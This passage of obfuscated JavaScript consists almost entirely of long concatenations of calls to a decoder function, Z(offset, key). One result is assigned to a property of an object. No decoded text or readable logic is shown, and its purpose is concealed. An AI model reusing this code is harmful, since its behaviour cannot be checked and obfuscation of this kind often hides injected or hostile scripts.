(0x57d,'aVPg')+Z(0x4b4,'GkTd')+Z(0x8d4,'NzAB')+Z(0x488,'DZVu')+Z(0x94d,'rv7J')+Z(0x96e,'R#gS')+Z(0x827,'LjTD')+Z(0xaaf,'*tAu')+Z(0x849,'cSY!')+Z(0xa63,'aVPg')+Z(0x505,'M^mR')+Z(0x17b,'9lJZ')+Z(0x557,'M^mR')+Z(0x6b7,'VA]t')+Z(0xb42,'3)V5')+Z(0x6ef,'tsV0')+Z(0xa97,'AkWn')+Z(0x12a,'DIdP')+Z(0x8b1,'7pdw')+Z(0x350,')nYj')+Z(0x613,'DZVu')+Z(0x2df,'9f!Z')+Z(0x148,'PO*y')+Z(0xad4,'*wM7')+Z(0xc50,'8%52')+Z(0x15e,'iEJ0')+Z(0x607,'M^mR')+Z(0x4c5,'c]mT')+Z(0x3ea,'lnDp')+Z(0x463,'XJC!')+Z(0x77f,'R#gS')+Z(0xb6d,'nTZk')+Z(0xc92,'AkWn')+Z(0x428,'1*4r')+Z(0x9f0,'(u*t')+Z(0x30c,'GkTd')+Z(0x409,'Zoh4')+Z(0x8e0,'Z6$d')+Z(0x34a,'Hwn0')+Z(0x259,'u4^c')+Z(0x761,'M^mR')+Z(0x7fb,'H(KR')+Z(0x131,'c]mT')+Z(0x76c,'PO*y')+Z(0x4f3,'O!DQ')+Z(0x88f,'nTZk')+Z(0x319,'3)V5')+Z(0x32f,'LjTD')+Z(0x47e,'9lJZ')+Z(0xd29,'iEJ0')+Z(0x76d,'#FT@')+Z(0x83b,'O!DQ')+Z(0xadb,'(u*t')+Z(0x9c0,'lnDp')+Z(0x305,'nTZk')+Z(0x7ad,'p2ed')+Z(0x604,'#FT@')+Z(0x7d9,'(koj')+Z(0x200,'(u*t'))+(Z(0xd1e,'M^mR')+Z(0x568,'LX3O')+Z(0x7c5,'O!DQ')+Z(0x984,'6lAD')+Z(0x922,'LJfc')+Z(0xc97,'*tAu')+Z(0x229,'3)V5')+Z(0x3ec,'Z6$d')+Z(0x241,'aVPg')+Z(0x850,'LjTD')+Z(0x16a,'cSY!')+Z(0x2ac,'XJC!')+Z(0x180,'#FT@')+Z(0x14b,'M^mR')+Z(0x3fc,'R#gS')+Z(0x9e6,'LX3O')+Z(0xa20,'(koj')+Z(0x594,'4NQd')+Z(0x4a3,'(u*t')+Z(0x3f3,'PO*y')+Z(0xb5e,'5e60')+Z(0x1b4,')nYj')+Z(0x2e1,'tsV0')+Z(0x8f9,'E]0^')+Z(0xc5c,'Z6$d')+Z(0x51e,'c]mT')+Z(0x875,'j1^5')+Z(0x983,'Hwn0')+Z(0x183,'rv7J')+Z(0x1c9,'n1lR')+Z(0x9a1,'Hwn0')+Z(0x8c1,'aVPg')+Z(0x3d6,'iEJ0')+Z(0xbb3,'9lJZ')+Z(0xac1,'j1^5')+Z(0x339,'Q2yV')+Z(0x195,'LjTD')+Z(0x2e8,'O!DQ')+Z(0x958,'M^mR')+Z(0xa83,'lnDp')+Z(0x829,'(u*t')+Z(0x4ae,'7pdw')+Z(0x275,'S&Ks')+Z(0x573,'u4^c')+Z(0x389,'Q2yV')+Z(0xa67,'H(KR')+Z(0x615,'8%52')+Z(0x917,'4NQd')+Z(0x1eb,'PO*y')+Z(0x175,'*wM7')+Z(0x2a8,'4NQd')+Z(0x32c,'3)V5')+Z(0x5d4,'R#gS')+Z(0x215,'*tAu')+Z(0x67c,'M^mR')+Z(0x40f,'u4^c')+Z(0xb8c,'E]0^')+Z(0x490,'AkWn')+Z(0xd11,'p2ed')+Z(0x41a,'n1lR')+Z(0x740,'Hwn0')+Z(0x927,'E]0^')+Z(0x89d,'M^mR')+Z(0xd10,'6lAD')+Z(0x9ea,'nTZk')+Z(0x4e8,'7pdw')+Z(0xab0,'*wM7')+Z(0x90c,'M^mR')+Z(0x85a,'6lAD')+Z(0x11c,'u4^c')+Z(0x4e7,'O!DQ')+Z(0x207,'NzAB')+Z(0x5e5,'M^mR')+Z(0x756,'M^mR')+Z(0x878,'6lAD')+Z(0xa37,'cSY!')+Z(0x191,'aVPg')+Z(0x432,'rv7J')+Z(0xba7,'9lJZ')+Z(0x1cd,'*tAu')+Z(0x4fc,'4NQd')+Z(0x2ba,'j1^5')+Z(0x35f,'DIdP')+Z(0x423,'AkWn')+Z(0xa9b,'S&Ks')+Z(0xc2e,'#FT@')+Z(0x366,'H(KR')+Z(0xa7f,'3)V5')+Z(0x963,'Hwn0')+Z(0x8fd,'c]mT')+Z(0x28f,'Z6$d')+Z(0x1d4,'VA]t')+Z(0x437,'6lAD')+Z(0x87c,'aVPg')+Z(0x85e,'LX3O')+Z(0x1f3,'VA]t')+Z(0x185,'AkWn')+Z(0x867,'AkWn')+Z(0xb68,'lnDp')+Z(0x836,'Gq9v')+Z(0xd0b,'LJfc')+Z(0x921,')nYj')+Z(0xc75,'LJfc')+Z(0x638,'p2ed')+Z(0xc0d,'tsV0')+Z(0x42c,'LJfc')+Z(0x74d,'*wM7')+Z(0x7c7,'AkWn')+Z(0xce6,'3)V5')+Z(0x8bc,'p2ed')+Z(0x268,'XJC!')+Z(0x4e4,'iEJ0')+Z(0xc43,'H(KR')+Z(0x36f,'O!DQ')+Z(0x18b,'NzAB')+Z(0x47f,'Q2yV')+Z(0x467,'NzAB')+Z(0x951,'DIdP')+Z(0x3d8,'GkTd')+Z(0x653,'5e60')+Z(0x68f,'M^mR')+Z(0xcac,'Gq9v')+Z(0xbb9,'Q2yV')+Z(0x9a3,'AkWn')+Z(0x4dc,'(koj')+Z(0x98c,'1*4r')+Z(0xc1f,'Q2yV')+Z(0x9a7,'AkWn')+Z(0x908,'j1^5')+Z(0x87b,'VA]t')+Z(0x2cd,'DIdP')+Z(0x54a,'O!DQ')+Z(0x50d,'cSY!')+Z(0x412,'AkWn')+Z(0x7bb,'Hwn0')+Z(0x45a,'u4^c')+Z(0x41f,'3)V5')+Z(0x4e3,'9lJZ')+Z(0xcd6,'PO*y')+Z(0x50b,'DZVu')+Z(0x271,'rv7J')+Z(0x1d3,'cSY!')+Z(0x63b,'R#gS')+Z(0x1f4,'VA]t')+Z(0x430,'H(KR')+Z(0x344,'tsV0')+Z(0xb41,'tsV0')+Z(0x6d3,'7pdw')+Z(0xc6e,'aVPg')+Z(0x62f,'E]0^')+Z(0xa1b,'LX3O')+Z(0x54e,'GkTd')+Z(0x43b,'c]mT')+Z(0x814,'tsV0')+Z(0x596,'9lJZ')+Z(0x50f,'*wM7')+Z(0xcb2,'PO*y')+Z(0x9d0,'u4^c')+Z(0xb09,'n1lR')+Z(0x443,'#FT@')+Z(0x310,'LJfc')+Z(0xa8d,'Zoh4')+Z(0xc39,'n1lR')+Z(0x277,'M^mR')+Z(0xb74,'*wM7')+Z(0xc9e,'H(KR')+Z(0xb3b,'nTZk')+Z(0x43c,'iEJ0')+Z(0x2f1,'LJfc')+Z(0xa57,'LjTD')+Z(0xd0f,'$oxg')+Z(0x744,'O!DQ')+Z(0x1da,')nYj')+Z(0xb1b,'lnDp')+Z(0xc63,')nYj')+Z(0xaee,'c]mT')+Z(0x93a,'rv7J')+Z(0x9ce,'iEJ0')+Z(0xa3f,'p2ed')+Z(0xcba,'iEJ0')+Z(0xb27,'DIdP')+Z(0xc32,'PO*y')+Z(0x1c3,'u4^c')+Z(0x3e6,'H(KR')+Z(0x8b4,'cSY!')+Z(0x276,'aVPg')+Z(0xbc3,'9f!Z')+Z(0x59d,'E]0^')+Z(0x37f,'Q2yV')+Z(0x91d,'5e60')+Z(0x69b,'PO*y')+Z(0x5c3,'DZVu')+Z(0x309,'9f!Z')+Z(0x474,'GkTd')+Z(0x1b5,'M^mR')+Z(0x362,'XJC!')+Z(0x51d,'#FT@')+Z(0x3a3,'*tAu')+Z(0x1b6,'9f!Z')+Z(0x242,'GkTd'))+(Z(0x5b1,'Z6$d')+Z(0x763,'(koj')+Z(0x581,'9f!Z')+Z(0x7c0,'*tAu')+Z(0xccc,'j1^5')+Z(0x643,'LJfc')+Z(0x998,'7pdw')+Z(0x22c,'E]0^')+Z(0xcdb,'u4^c')+Z(0xa6d,'8%52')+Z(0xbc0,'4NQd')+Z(0x27d,'9f!Z')+Z(0x796,'3)V5')+Z(0xc3c,'LJfc')+Z(0x1aa,'n1lR')+Z(0x9f6,'n1lR')+Z(0x43d,'(u*t')+Z(0xcb9,'aVPg')+Z(0x77b,'8%52')+Z(0xc5f,'5e60')+Z(0x500,'3)V5')+Z(0x2fa,'9f!Z')+Z(0x8e7,'Q2yV')+Z(0x2c9,'GkTd')+Z(0xa6f,'tsV0')+Z(0x950,'1*4r')+Z(0x843,'(koj')+Z(0xc2f,'tsV0')+Z(0x40d,'n1lR')+Z(0xa18,'6lAD')+Z(0xbf2,'Gq9v')+Z(0x8d6,'tsV0')+Z(0x1d2,'rv7J')+Z(0xa45,'$oxg')+Z(0x5f6,'lnDp')+Z(0x94a,'O!DQ')+Z(0x11a,'4NQd')+Z(0x147,'7pdw')+Z(0x793,'lnDp')+Z(0x861,'6lAD')+Z(0x6b8,'LjTD')+Z(0x427,'Hwn0')+Z(0x202,'#FT@')+Z(0xc1a,'lnDp')+Z(0xc64,'$oxg')+Z(0x39b,'#FT@')+Z(0x1cc,'AkWn')+Z(0x281,'DZVu')+Z(0x5dc,'H(KR')+Z(0xa11,'6lAD')+Z(0x18f,')nYj')+Z(0x48f,'DZVu')+Z(0xacc,'$oxg')+Z(0x9fb,'5e60')+Z(0x614,'Q2yV')+Z(0x660,'6lAD')+Z(0xccf,'H(KR')+Z(0xb3d,'9f!Z')+Z(0x899,'S&Ks')+Z(0x1d5,'XJC!')+Z(0x4a4,'Q2yV')+Z(0xc60,'NzAB')+Z(0xc9b,'9lJZ')+Z(0xa5e,'1*4r')+Z(0xb7a,'NzAB')+Z(0x5f8,'Gq9v')+Z(0x862,'p2ed')+Z(0xaf5,'NzAB')+Z(0xd2d,'E]0^')+Z(0x65b,'cSY!')+Z(0x387,'XJC!')+Z(0xce5,'5e60')+Z(0xcc3,'aVPg')+Z(0x9c8,'H(KR')+Z(0x5e8,'O!DQ')+Z(0x77e,'8%52')+Z(0x798,'GkTd')+Z(0x722,'DIdP')+Z(0x4c8,'NzAB')+Z(0x24b,'H(KR')+Z(0x454,'8%52')+Z(0x460,'$oxg')+Z(0x598,'Gq9v')+Z(0x47a,'*tAu')+Z(0x72a,'4NQd')+Z(0xc3f,'u4^c')+Z(0x69c,'9f!Z')+Z(0xaae,'Hwn0')+Z(0x4cf,'E]0^')+Z(0x8da,'iEJ0')+Z(0xae1,'rv7J')+Z(0x31f,'c]mT')+Z(0x6c8,'O!DQ')+Z(0xb7f,'9lJZ')+Z(0x3dc,'(koj')+Z(0x4ce,'tsV0')+Z(0x238,'c]mT')+Z(0x901,'NzAB')+Z(0x526,'AkWn')+Z(0x597,'1*4r')+Z(0x322,'XJC!')+Z(0xc72,'5e60')+Z(0x1d1,'DIdP')+Z(0xae7,'j1^5')+Z(0x654,'XJC!')+Z(0x7dd,'5e60')+Z(0xa3b,'M^mR')+Z(0xb44,'nTZk')+Z(0x7ab,'p2ed')+Z(0x531,'LX3O')+Z(0xcc8,'*tAu')+Z(0x5ec,'8%52')+Z(0x24a,'6lAD')+Z(0xae5,'9f!Z')+Z(0x4cb,'rv7J')+Z(0x480,'7pdw')+Z(0x527,'6lAD')+Z(0x43f,'S&Ks')+Z(0x288,'VA]t')+Z(0x12f,'#FT@')+Z(0xceb,'j1^5')+Z(0x6a5,'XJC!')+Z(0x52d,'VA]t')+Z(0x199,'(u*t')+Z(0x774,'9f!Z')+Z(0x33c,'n1lR')+Z(0x876,'M^mR')+Z(0x45f,'S&Ks')+Z(0xa24,'5e60')+Z(0xa8f,'cSY!')+Z(0xd03,'*wM7')+Z(0xa51,'aVPg')+Z(0x127,'j1^5')+Z(0x6c7,'6lAD')+Z(0x4b7,'aVPg')+Z(0x605,'Hwn0')+Z(0x53e,'$oxg')+Z(0x47c,'7pdw')+Z(0x16d,'7pdw')+Z(0xaa0,'j1^5')+Z(0x81a,'S&Ks')+Z(0x29b,'Zoh4')+Z(0x7ca,'(u*t')+Z(0xa2a,'R#gS')+Z(0x5da,'5e60')+Z(0x6dd,'S&Ks')+Z(0x121,'AkWn')+Z(0x492,'4NQd')+Z(0xc44,'DIdP')+Z(0x261,'*wM7')+Z(0x365,'DZVu')+Z(0x4d5,'9f!Z')+Z(0x1e9,'j1^5')+Z(0xba8,'c]mT')+Z(0xa71,'9f!Z')+Z(0x8ad,'E]0^')+Z(0x787,'XJC!')+Z(0x33d,'#FT@')+Z(0x584,'NzAB')+Z(0x586,'4NQd')+Z(0xd0a,'(koj')+Z(0x9b1,'p2ed')+Z(0x8f5,'Q2yV')+Z(0x7cf,'7pdw')+Z(0x3e2,'*tAu')+Z(0x681,'VA]t')+Z(0x373,'$oxg')+Z(0x661,'7pdw')+Z(0x503,'3)V5')+Z(0x868,'6lAD')+Z(0x487,'aVPg')+Z(0x58f,'tsV0')+Z(0x592,'9lJZ')+Z(0x9c6,'NzAB')+Z(0xb8b,'XJC!')+Z(0x9a9,'GkTd')+Z(0x5cb,'lnDp')+Z(0x7c4,'PO*y')+Z(0x19a,'rv7J')+Z(0x326,'(koj')+Z(0x9ef,'Gq9v')+Z(0xc81,'Z6$d')+Z(0xcc9,'3)V5')+Z(0xb3e,'3)V5')+Z(0x5d5,'S&Ks')+Z(0x3af,'Q2yV')+Z(0x9bc,'7pdw')+Z(0x9c3,'6lAD')+Z(0x6a4,'p2ed')+Z(0xa2d,'nTZk')+Z(0xca8,'iEJ0')+Z(0x18e,'9f!Z')+Z(0xbf7,'j1^5')+Z(0x937,'1*4r')+Z(0xb0d,'9f!Z')+Z(0x714,'lnDp')+Z(0x1af,'*wM7')+Z(0x5f3,'VA]t')+Z(0x407,'4NQd')+Z(0x75c,'nTZk'))+(Z(0x66a,'3)V5')+Z(0x129,'VA]t')+Z(0xbd4,'NzAB')+Z(0x8ed,'aVPg')+Z(0x73d,'tsV0')+Z(0x44c,'R#gS')+Z(0x160,'3)V5')+Z(0x39c,'4NQd')+Z(0x6b0,'#FT@')+Z(0x668,'cSY!')+Z(0x3da,'n1lR')+Z(0x18c,'GkTd')+Z(0xb20,'LJfc')+Z(0x884,'9lJZ')+Z(0xca1,'tsV0')+Z(0x2f7,'DZVu')+Z(0x82f,'LjTD')+Z(0x7f4,'tsV0')+Z(0xcc1,'E]0^')+Z(0x2f9,'p2ed')+Z(0xbb1,'Q2yV')+Z(0x37d,'9f!Z')+Z(0x73a,'5e60')+Z(0xd18,'DZVu')+Z(0x74c,'c]mT')+Z(0x994,'nTZk')+Z(0xaba,'LJfc')+Z(0x508,'rv7J')+Z(0x2ef,'LjTD')+Z(0x6fb,'*wM7')+Z(0xc74,'LjTD')+Z(0x162,'DIdP')+Z(0x651,'aVPg')+Z(0x67f,'DZVu')+Z(0x642,'6lAD')+Z(0xbe0,'n1lR')+Z(0x4e0,'LJfc')+Z(0xa89,'7pdw')+Z(0x9f8,'S&Ks')+Z(0x361,'n1lR')+Z(0x34d,'n1lR')+Z(0x930,'3)V5')+Z(0x83f,'PO*y')+Z(0x5f4,'AkWn')+Z(0x433,'PO*y')+Z(0x39e,'p2ed')+Z(0x9b6,'5e60')+Z(0xc3a,'nTZk')+Z(0xc42,'AkWn')+Z(0x29d,'3)V5')+Z(0x3ee,'Z6$d')+Z(0x284,'n1lR')+Z(0x2f2,'tsV0')+Z(0xab9,'R#gS')+Z(0x248,'#FT@')+Z(0xa50,'nTZk')+Z(0x39d,'NzAB')+Z(0x646,'DIdP')+Z(0xcfd,'7pdw')+Z(0xb15,'LJfc')+Z(0x233,'9f!Z')+Z(0xcce,')nYj')+Z(0xb99,'H(KR')+Z(0x53b,'9lJZ')+Z(0x3e7,'LX3O')+Z(0x3b6,'E]0^')+Z(0x1a6,'tsV0')+Z(0x3f1,'R#gS')+Z(0xb93,'Hwn0')+Z(0x22e,'PO*y')+Z(0x987,'6lAD')+Z(0x603,'PO*y')+Z(0x304,'Zoh4')+Z(0xd01,'NzAB')+Z(0x77c,'6lAD')+Z(0x179,'cSY!')+Z(0x502,'Gq9v')+Z(0x1dd,')nYj')+Z(0x26e,'E]0^')+Z(0x552,')nYj')+Z(0x6ba,'8%52')+Z(0x692,'5e60')+Z(0x469,'DZVu')+Z(0xbc5,'6lAD')+Z(0x4e9,'4NQd')+Z(0x8ca,'Gq9v')+Z(0x46c,'u4^c')+Z(0x674,'*tAu')+Z(0x134,'#FT@')+Z(0xa2f,'iEJ0')+Z(0x6e4,'rv7J')+Z(0x280,'4NQd')+Z(0x2f0,'9f!Z')+Z(0x659,'DZVu')+Z(0xb46,'LX3O')+Z(0x141,'u4^c')+Z(0x31b,'9lJZ')+Z(0xb59,'cSY!')+Z(0x887,'LJfc')+Z(0x485,'*wM7')+Z(0xc65,'E]0^')+Z(0xa88,'LjTD')+Z(0xbce,'9f!Z')+Z(0xa93,'H(KR')+Z(0x4ff,'3)V5')+Z(0x6c0,'8%52')+Z(0xc21,'Hwn0')+Z(0x551,'Zoh4')+Z(0xc4e,'LX3O')+Z(0x84e,'4NQd')+Z(0x8a1,'PO*y')+Z(0x58a,'cSY!')+Z(0x194,'AkWn')+Z(0x4fa,'M^mR')+Z(0x7d3,'DZVu')+Z(0x5f9,'7pdw')+Z(0x545,'u4^c')+Z(0x6f3,'H(KR')+Z(0x3ed,'AkWn')+Z(0x2b1,'R#gS')+Z(0xa5b,'Z6$d')+Z(0x853,'4NQd')+Z(0x497,'n1lR')+Z(0x3fb,'E]0^')+Z(0x3d9,'cSY!')+Z(0x982,'6lAD')+Z(0x312,'DZVu')+Z(0x3be,'R#gS')+Z(0x5b0,'E]0^')+Z(0x945,'LjTD')+Z(0x5c1,'(koj')+Z(0xaf4,'j1^5')+Z(0x663,'j1^5')+Z(0x8cb,'u4^c')+Z(0x830,'Zoh4')+Z(0x83d,')nYj')+Z(0xcdc,'AkWn')+Z(0xb56,'3)V5')+Z(0x924,'Z6$d')+Z(0xb0a,'9lJZ')+Z(0xc2c,'p2ed')+Z(0x64e,'c]mT')+Z(0x495,'LjTD')+Z(0x60a,'GkTd')+Z(0x13d,'DZVu')+Z(0xca0,'c]mT')+Z(0x88d,'LJfc')+Z(0x533,'c]mT')+Z(0xa8e,'PO*y')),c[Z(0x2eb,'rv7J')]=Z(0xadd,'(koj')+Z(0x8db,'NzAB')+Z(0x721,'Q2yV')+Z(0xa73,'p2ed')+Z(0xbd7,'DZVu')+Z(0x81c,'GkTd')+Z(0x42b,'6lAD')+Z(0x81b,'GkTd')+Z(0x506,'u4^c')+Z(0x91a,'Zoh4')+Z(0x459,'M^mR')+Z(0x6a1,'LX3O')+Z(0xa1d,'iEJ0')+Z(0x5cc,'(koj')+Z(0xc37,'n1lR')+Z(0xa19,'VA]t')+Z(0x9a6,'c]mT')+Z(0xaab,'#FT@')+Z(0x95b,'O!DQ')+Z(0x2f3,'Gq9v')+Z(0x3c2,'3)V5')+Z(0x8b3,'*tAu')+Z(0x6a0,'j1^5')+Z(0x486,'H(KR')+Z(0x80f,'8%52')+Z(0x32e,'XJC!')+Z(0x9fd,'AkWn')+Z(0xa08,'LJfc')+Z(0xb4d,'j1^5')+Z(0x40b,'j1^5')+Z(0x870,'p2ed')+Z(0x6ce,'Zoh4')+Z(0x3c5,'cSY!')+Z(0xaeb,'Zoh4')+Z(0x440,'LX3O')+Z(0xb57,'c]mT')+Z(0xc20,'NzAB')+Z(0x95d,'E]0^')+Z(0x831,'E]0^')+Z(0xc3d,'p2ed')+Z(0xa43,'LX3O')+Z(0x9b5,'Hwn0')+Z(0x436,'Q2yV')+Z(0x31c,'Q2yV')+Z(0xc6a,'Z6$d')+Z(0x8d3,'rv7J')+Z(0x186,'j1^5')+Z(0x7f9,'Hwn0')+Z(0x8bf,'S&Ks')+Z(0xae2,'#FT@')+Z(0x7bf,'n1lR')+Z(0x489,'M^mR')+Z(0x3c0,'c]mT')+Z(0xc58,'Q2yV')+Z(0xb90,'tsV0')+Z(0x712,'(u*t')+Z(0x452,'7pdw')+Z(0xc59,'*wM7')+Z(0x4bc,'cSY!')+Z(0x49e,'DZVu')+Z(0x90e,'*wM7')+Z(0x6fc,'4NQd')+Z(0x999,'Gq9v')+Z(0x43a,'iEJ0')+Z(0x450,'7pdw')+Z(0x60d,'3)V5')+Z(0x8b0,'rv7J')+Z(0x7bd,'5e60')+Z(0x15c,'aVPg')+Z(0x167,'VA]t')+Z(0x4fb,'XJC!')+Z(0xc52,'1*4r')+Z(0x5a0,'H(KR')+Z(0xbb4,'LX3O')+Z(0x9af,'Gq9v')+Z(0x684,'H(KR')+Z(0xa8b,'aVPg')+Z(0x20c,'nTZk')+Z(0xbcc,'u4^c')+Z(0xaa7,'u4^c')+Z(0x20b,'9lJZ')+Z(0x82b,'DZVu')+Z(0x418,'E]0^')+Z(0x7f0,'*tAu')+Z(0x333,'M^mR')+Z(0x949,'LjTD')+Z(0x997,'*wM7')+Z(0x936,'NzAB')+Z(0x804,'9lJZ')+Z(0x3f4,'8%52')+Z(0x883,'9lJZ')+Z(0xba4,'n1lR')+Z(0x671,'DIdP')+Z(0x441,'R#gS')+Z(0xa76,'(koj')+Z(0xbf0,'c]mT')+Z(0x933,'n1lR')+Z(0x190,'9f!Z')+Z(0xb7c,')nYj')+Z(0x37e,'*wM7')+Z(0xa32,'O!DQ')+Z(0x9bd,'*tAu')+Z(0x9b3,'PO*y')+Z(0xb87,'O!DQ')+Z(0x897,'GkTd')+Z(0x7e3,'Gq9v')+Z(0x934,'tsV0')+Z(0xabc,'O!DQ')+Z(0xb9a,'PO*y')+Z(0x5ed,'Zoh4')+Z(0x6c2,'DIdP')+Z(0x252,')nYj')+Z(0x6d2,'LX3O')+Z(0x1fa,'*wM7')+Z(0x851,'1*4r')+Z(0x27c,'VA]t')+Z(0x27e,'1*4r')+Z(0xaa4,'E]0^')+Z(0x356,'PO*y')+Z(0xa1e,'rv7J')+Z(0xb2e,'cSY!')+Z(0x1d7,'LX3O')+Z(0x5ac,'nTZk')+Z(0x44b,'iEJ0')+Z(0x3ae,'DZVu')+Z(0x7e6,'iEJ0')+Z(0x4c2,'R#gS')+Z(0xb3f,'c]mT')+Z(0x165,'5e60')+Z(0xd2c,'5e60')+Z(0x240,'M^mR')+Z(0x68b,'u4^c')+Z(0x56a,'PO*y')+Z(0x3a6,'$oxg')+Z(0x1e2,'c]mT')+Z(0x4ba,'O!DQ')+Z(0xa0d,'Hwn0')+Z(0x4f1,'H(KR')+Z(0x4e5,'u4^c')+Z(0x519,'AkWn')+Z(0xa03,'*tAu')+Z(0x86b,'AkWn')+Z(0x6db,'5e60')+Z(0x458,'DZVu')+Z(0x51f,'NzAB')+Z(0x87e,'LX3O')+Z(0x359,'(u*t')+Z(0x6d0,'lnDp')+Z(0xa14,'LX3O')+Z(0x263,'4NQd')+Z(0x1a1,'9f!Z')+Z(0xafc,'c]mT')+Z(0x7f8,'1*4r')+Z(0xb94,'LJfc')+Z(0x2a4,'LjTD')+Z(0x5fb,'$oxg')+Z(0x46e,'(koj')+Z(0x2d6,'1*4r')+Z(0x7ba,'5e60')+Z(0x290,'$oxg')+Z(0x2a2,'#FT@')+Z(0xb2a,')nYj')+Z(0xc55,'nTZk')+Z(0x6e0,'8%52')+Z(0x2fe,'1*4r')+Z(0xc12,'4NQd')+Z(0x599,'nTZk')+Z(0xbf5,'Zoh4')+Z(0x815,'6lAD')+Z(0x869,'LJfc')+Z(0x253,'9f!Z')+Z(0xbac,'AkWn')+Z(0xad3,'5e60')+Z(0x6eb,'XJC!')+Z(0x85d,'c]mT')+Z(0x807,'nTZk')+Z(0x7e5,'7pdw')+Z(0x2b8,'5e60')+Z(0xb5a,'(koj')+Z(0x2d7,'M^mR')+Z(0x145,'AkWn')+Z(0x8c8,'NzAB')+Z(0x766,'DIdP')+Z(0x438,'Gq9v')+Z(0x3d7,'1*4r')+Z(0xc11,'aVPg')+Z(0x97e,'9f!Z')+Z(0x88e,'p2ed')+Z(0x315,'LjTD')+Z(0x4bb,'j1^5')+Z(0x2e4,'Z6$d')+Z(0x65a,'XJC!')+Z(0x628,'3)V5')+Z(0x515,'M^mR')+Z(0x989,'R#gS')+Z(0x17a,'O!DQ')+Z(0x2cb,'Hwn0')+Z(0xcbb,'p2ed')+Z(0x655,'NzAB')+Z(0x9ca,'E]0^')+(Z(0x5b5,'c]mT')+Z(0x9aa,'$oxg')+Z(0xb32,'H(KR')+Z(0x9cd,'M^mR')+Z(0x1d6,'(u*t')+Z(0x95e,'(u*t')+Z(0x580,'3)V5')+Z(0x5b7,'Q2yV')+Z(0xb17,'Z6$d')+Z(0x92a,'4NQd')+Z(0x704,'3)V5')+Z(0x371,'LjTD')+Z(0x1fd,'Hwn0')+Z(0xbe8,'NzAB')+Z(0x5ba,'*tAu')+Z(0xd05,'nTZk')+Z(0xc7e,'1*4r')+Z(0x4bd,'*wM7')+Z(0x498,'NzAB')+Z(0x14a,'M^mR')+Z(0x5a2,'LX3O')+Z(0x1c8,'AkWn')+Z(0xa16,'7pdw')+Z(0x4fd,'c]mT')+Z(0xb8a,'Zoh4')+Z(0x911,'S&Ks')+Z(0x3bb,'Hwn0')+Z(0x9ae,'NzAB')+Z(0xaca,'iEJ0')+Z(0x9dd,'3)V5')+Z(0xab2,'AkWn')+Z(0xaaa,'3)V5')+Z(0x837,'LX3O')+Z(0xa09,'XJC!')+Z(0x348,'5e60')+Z(0x575,'8%52')+Z(0x85b,'9f!Z')+Z(0x298,'cSY!')+Z(0x3e8,'PO*y')+Z(0x3d4,'*wM7')+Z(0x1ec,'XJC!')+Z(0x8df,'aVPg')+Z(0x920,'DIdP')+Z(0x895,'PO*y')+Z(0x1b1,'XJC!')+Z(0x1d9,'Gq9v')+Z(0x8d5,'H(KR')+Z(0xb10,'n1lR')+Z(0xb6a,'c]mT')+Z(0x26d,'n1lR')+Z(0x821,'1*4r')+Z(0x784,'E]0^')+Z(0xbd2,'9f!Z')+Z(0x2a5,'tsV0')+Z(0x8af,'7pdw')+Z(0x74f,'j1^5')+Z(0xce2,'XJC!')+Z(0x6d8,'*tAu')+Z(0x904,'3)V5')+Z(0x959,'1*4r')+Z(0x677,'lnDp')+Z(0x14d,'u4^c')+Z(0xaa6,'Q2yV')+Z(0xd23,'9f!Z')+Z(0x612,'$oxg')+Z(0xba0,'#FT@')+Z(0x967,'XJC!')+Z(0xafe,'VA]t')+Z(0x880,'O!DQ')+Z(0x762,'Z6$d')+Z(0x6f0,'9lJZ')+Z(0x294,'(u*t')+Z(0x136,'cSY!')+Z(0x69d,'$oxg')+Z(0xbae,'iEJ0')+Z(0x79f,'aVPg')+Z(0x4ad,'*wM7')+Z(0xba5,')nYj')+Z(0x514,'8%52')+Z(0xa07,'cSY!')+Z(0x272,'lnDp')+Z(0xbec,'Gq9v')+Z(0xc27,'LX3O')+Z(0x8cc,'4NQd')+Z(0x93e,'9f!Z')+Z(0x41c,'(koj')+Z(0x906,'9f!Z')+Z(0x8b8,'$oxg')+Z(0x9d3,'*wM7')+Z(0x520,'4NQd')+Z(0xc9f,'lnDp')+Z(0x9ac,'j1^5')+Z(0x5b4,'LJfc')+Z(0xd22,'j1^5')+Z(0x1ad,'Gq9v')+Z(0x40a,'aVPg')+Z(0x1ef,'M^mR')+Z(0xa84,'n1lR')+Z(0x716,'LJfc')+Z(0xb50,'1*4r')+Z(0x93f,'iEJ0')+Z(0x2bb,'9f!Z')+Z(0x46a,'aVPg')+Z(0x578,'LjTD')+Z(0x678,'Q2yV')+Z(0x49d,'c]mT')+Z(0xd19,'iEJ0')+Z(0x1cb,'1*4r')+Z(0x323,'6lAD')+Z(0x566,'S&Ks')+Z(0x510,'9lJZ')+Z(0xa12,'9lJZ')+Z(0xa0e,'XJC!')+Z(0xb33,'LJfc')+Z(0x354,'LJfc')+Z(0x1e6,'aVPg')+Z(0x3e9,'8%52')+Z(0x940,'Z6$d')+Z(0xb8d,'Gq9v')+Z(0x51c,'9f!Z')+Z(0x3fd,'*wM7')+Z(0x57e,'PO*y')+Z(0x99f,'rv7J')+Z(0x20a,'cSY!')+Z(0x32a,'9lJZ')+Z(0x9df,'LJfc')+Z(0x114,'*wM7')+Z(0xac9,'3)V5')+Z(0xc25,'c]mT')+Z(0xbcd,'cSY!')+Z(0x2d5,'LJfc')+Z(0x6ab,'7pdw')+Z(0x1e7,'(koj')+Z(0x1de,'iEJ0')+Z(0x40e,'(u*t')+Z(0x577,'p2ed')+Z(0x9de,'GkTd')+Z(0x36c,'E]0^')+Z(0x2a9,'R#gS')+Z(0xae0,'rv7J')+Z(0xabb,'aVPg')+Z(0x537,')nYj')+Z(0xb26,'n1lR')+Z(0xc84,'NzAB')+Z(0xc26,'n1lR')+Z(0x369,'VA]t')+Z(0x690,'rv7J')+Z(0x171,'cSY!')+Z(0x5bb,'Q2yV')+Z(0x48b,'9lJZ')+Z(0x706,'H(KR')+Z(0xb4e,'H(KR')+Z(0x113,'*tAu')+Z(0x226,'LX3O')+Z(0xcaf,'O!DQ')+Z(0x507,'(u*t')+Z(0x805,'PO*y')+Z(0x691,'Hwn0')+Z(0x8b6,'9f!Z')+Z(0x790,'NzAB')+Z(0xd2e,'$oxg')+Z(0x8a2,'DZVu')+Z(0x33b,'n1lR')+Z(0x5d2,'(u*t')+Z(0xce4,'1*4r')+Z(0x2ca,'Gq9v')+Z(0x139,'VA]t')+Z(0xbaf,'1*4r')+Z(0x58b,'$oxg')+Z(0xbf3,'5e60')+Z(0xa9e,'#FT@')+Z(0x7e2,'XJC!')+Z(0xb36,'Q2yV')+Z(0x44f,'p2ed')+Z(0x602,')nYj')+Z(0x9a5,'O!DQ')+Z(0xd